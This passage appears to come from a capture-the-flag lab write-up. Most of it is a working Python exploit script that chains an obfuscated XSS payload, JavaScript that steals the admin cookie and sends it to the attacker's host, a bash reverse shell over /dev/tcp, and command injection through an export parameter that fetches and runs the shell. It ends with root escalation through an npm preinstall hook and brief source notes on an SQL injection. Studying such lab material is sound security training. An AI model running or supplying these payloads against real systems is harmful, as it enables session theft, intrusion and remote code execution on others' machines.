target = "document.write('<script src=\"http://%s/0x4rt3mis.js\"></script>');" %lhost
result = ""
for c in target:
result += str(ord(c))
result += ","
result = result.removesuffix(",")
global payload
payload = "<img src=\"/><script>eval(String.fromCharCode(%s))</script>\" />" %result
print("[+] Payload Built !!! [+]")
# Build the XSS to make the things for us
def buildJS(lhost):
print("[+] Let's build our JS to get the Admin COOKIE !! [+]")
pay = "function getAdmin() {\n"
pay += " var req1=new XMLHttpRequest(); \n"
pay += " req1.open('GET', '#admin' , true); \n"
pay += " req1.onreadystatechange = function () { \n"
pay += " if (req1.readyState === req1.DONE) {\n"
pay += " if (req1.status === 200) { \n"
pay += " var req2=new XMLHttpRequest(); \n"
pay += " req2.open('GET', 'http://%s:9090?xss=' + encodeURI(document.getElementsByName(\"cookie\")[0].value), true);\n" %lhost
pay += " req2.send(); \n"
pay += " }\n"
pay += " }\n"
pay += " }; \n"
pay += " req1.send();\n"
pay += "}\n"
pay += "getAdmin();\n"
f = open("0x4rt3mis.js", "w")
f.write(pay)
f.close()
# Let's build our shell script to get the reverse shell
def buildSHELL(lhost,lport):
print("[+] Let's build our reverse bash shell !! [+]")
os.system("echo '#!/bin/bash\nbash -i >& /dev/tcp/%s/%s 0>&1' > shell" %(lhost,lport))
print("[+] Payload Built! [+]")
# Now Let's trigger the XSS on the server
def sendXSS(rhost,payload):
print("[+] Let's Send the XSS To the Server !!! [+]")
url = "http://%s:8000/agent/addNote" %rhost
headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Content-Type": "application/x-www-form-urlencoded"}
data = {"uuid": "8dd841ff-3f44-4f2b-9324-9a833e2c6b65", "body": "%s" %payload}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
# Let's receive the cookie from the XSS
def receiveCookie():
print("[+] Let's receive the cookie from admin!!! [+]")
os.system("nc -nlvp 9090 > cookie_admin")
os.system("sleep 65")
print("[+] Cookie GOT! [+]")
f = open("cookie_admin", "r")
admin_cookie = f.readline().strip()
f.close()
global cookie_read
cookie_read = re.search('=s(.*)\s', admin_cookie).group(0)
cookie_read = cookie_read.removeprefix("=")
cookie_read = unquote(cookie_read)
# Now let's get RCE
def getRCE(lhost,rhost,cookie_read):
print("[+] Let's get the reverse shell !!! [+]")
print("[+] First let's convert our ip to hex ! [+]")
hex_ip = int(ipaddress.ip_address('%s' %lhost))
print("[+] " + str(lhost) + " = " + str(hex_ip) + " [+]")
os.system("sleep 5")
# Making the cookies right
r.cookies.set('connect.sid', None)
r.cookies.set('connect.sid', cookie_read)
# Setting the requests on the url
os.system("sleep 5")
headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8"}
url = "http://" + rhost + ":8000/admin/export?table=%26wget+" + str(hex_ip) + "/shell"
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies)
os.system("sleep 5")
url = "http://" + rhost + ":8000/admin/export?table=%26bash+shell"
r.get(url, headers=headers, cookies=r.cookies, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-ip', '--localip', help='Local ip address or hostname to receive the shell', required=True)
parser.add_argument('-p', '--localport', help='Local port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Set up the web python server
webServer()
# First login
loginRickA(rhost)
# Build XSS
buildPayload(lhost)
# Create the JS
buildJS(lhost)
# Create the bash script
buildSHELL(lhost,lport)
# Send XSS
sendXSS(rhost,payload)
# Receive the admin cookie
receiveCookie()
# RCE
getRCE(lhost,rhost,cookie_read)
# Clean up the things
os.system("rm 0x4rt3mis.js")
os.system("rm shell")
os.system("rm cookie_admin")
if __name__ == '__main__':
main()
Ok, now let’s become root.
Algernon -> root
With sudo -l we see that this user can run npm as root without a password
Searching on the internet we see how npm as root can be dangerous, and we found this git
We create our own package.json
1
2
3
4
5
6
7
{
"name": "root_holiday",
"version": "1.0.1",
"scripts": {
"preinstall": "/bin/bash"
}
}
Now, just run it and get root
1
sudo npm i 0x4rt3mis/ --unsafe
Source Code Analisys
I’m curious about some points on this box. I’ll try to read the source code of the app to understand better how it’s working.
We transfer the app folder to our box
1
rsync -azP -i algernon@10.10.10.25:app/* .
On router.js we found where the sqli happens
The code put whatever we place as username directly on the db query, so, we can inject sql in this field
Detailed
Ok, now let’s look how the macro of the xss ocurrs
We see here the approve database being setted to all notes to be done. We can get the admin password of the application, once it always login when approve the note.

